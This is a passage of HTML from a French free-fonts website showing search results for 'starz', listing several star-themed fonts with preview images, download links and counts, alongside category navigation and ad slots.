            <li><a href="/top-fonts.html" class="linkcss s20" title="Haut polices">Haut polices</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Recherche de..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Proposez vos polices">Proposez vos polices</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Se connecter</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Polices Instagram" class="category_title_sidebar">♥ Polices Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D polices">3D polices</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s polices">50s polices</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s polices">60s polices</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s polices">80s polices</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquités polices">Antiquités polices</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco polices">Art Deco polices</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau polices">Art Nouveau polices</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian polices">Asian polices</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athlétique polices">Athlétique polices</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="De Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">109995</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,468</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,993,250</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Polices">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Polices">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Polices">Qageno</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacinke.font" title="Qacinke Polices">Qacinke</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/AHOY.font" title="AHOY Polices">AHOY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qablank.font" title="Qablank Polices">Qablank</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qadinky.font" title="Qadinky Polices">Qadinky</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Njago.font" title="Njago Polices">Njago</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kind-Hearted.font" title="Kind Hearted Polices">Kind Hearted</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qaenda.font" title="Qaenda Polices">Qaenda</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qainko.font" title="Qainko Polices">Qainko</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qao-Ink.font" title="Qao Ink Polices">Qao Ink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/NEROS.font" title="NEROS Polices">NEROS</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/PESTARA.font" title="PESTARA Polices">PESTARA</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qademo.font" title="Qademo Polices">Qademo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qacelink.font" title="Qacelink Polices">Qacelink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BOUNDY.font" title="BOUNDY Polices">BOUNDY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabeng.font" title="Qabeng Polices">Qabeng</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / starz Polices Recherche</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Polices</a> 
	<span class="webfontsbreadcrumb s24"> / starz Polices Recherche</span>
	<span class="webfontsbreadcrumb">/ (8)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://fr.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Polices par page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Trier par</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top premier téléchargement</option><option value="date_add">Plus neufs</option><option value="title">Nom de la police</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Envoyer</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="starz">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personnaliser preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personnaliser preview">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Sélectionnez la page: </li><li class="page-item active s24">1</li>
						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/101-Shooting-StarZ.font" title="101! Shooting StarZ" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                101! Shooting StarZ
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/101-Shooting-StarZ.font" title="101! Shooting StarZ" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Shooting-StarZ.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Shooting-StarZ.webp" width="730" height="200" alt="101! Shooting StarZ  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Shooting-StarZ_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/101-Shooting-StarZ.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/101-Shooting-StarZ.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="101! Shooting StarZ Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">966 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/101-Shooting-StarZ.font" title="101! Shooting StarZ Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Starzy-Darzy.font" title="Starzy Darzy" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Starzy Darzy
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Jul 04 2014</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Starzy-Darzy.font" title="Starzy Darzy" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-Darzy.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-Darzy.webp" width="730" height="200" alt="Starzy Darzy  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-Darzy_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-Darzy.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Starzy-Darzy.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Starzy Darzy Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">253 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Starzy-Darzy.font" title="Starzy Darzy Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Starzy-3.font" title="Starzy 3" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Starzy 3
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Jul 02 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Starzy-3.font" title="Starzy 3" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-3.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-3.webp" width="730" height="200" alt="Starzy 3  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-3_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-3.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Starzy-3.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Starzy 3 Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">1182 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Starzy-3.font" title="Starzy 3 Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Starz-2016.font" title="Starz 2016" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Starz 2016
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>May 10 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Starz-2016.font" title="Starz 2016" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz-2016.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz-2016.webp" width="730" height="200" alt="Starz 2016  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz-2016_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz-2016.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Starz-2016.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Starz 2016 Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">14563 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Starz-2016.font" title="Starz 2016 Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Starzy-Darzy-lowercase-letters.font" title="Starzy Darzy lowercase letters" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Starzy Darzy lowercase letters
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Jun 29 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Dan P. Lyons - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with smooth curves and a slightly slanted style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Starzy-Darzy-lowercase-letters.font" title="Starzy Darzy lowercase letters" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-Darzy-lowercase-letters.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-Darzy-lowercase-letters.webp" width="730" height="200" alt="Starzy Darzy lowercase letters  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-Darzy-lowercase-letters_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starzy-Darzy-lowercase-letters.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Starzy-Darzy-lowercase-letters.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Starzy Darzy lowercase letters Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">223 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Starzy-Darzy-lowercase-letters.font" title="Starzy Darzy lowercase letters Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Starz.font" title="Starz" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Starz
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( imagex - www.imagex-fonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A decorative collection of star-themed symbols and patterns.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Starz.font" title="Starz" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz.webp" width="730" height="200" alt="Starz  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/T/Starz.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Starz.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Starz Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">381 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Starz.font" title="Starz Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Starz-2.font" title="Starz 2" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Starz 2
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 19 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( imagex - www.imagex-fonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A star-themed decorative font with diverse star icons for each character.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Starz-2.font" title="Starz 2" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
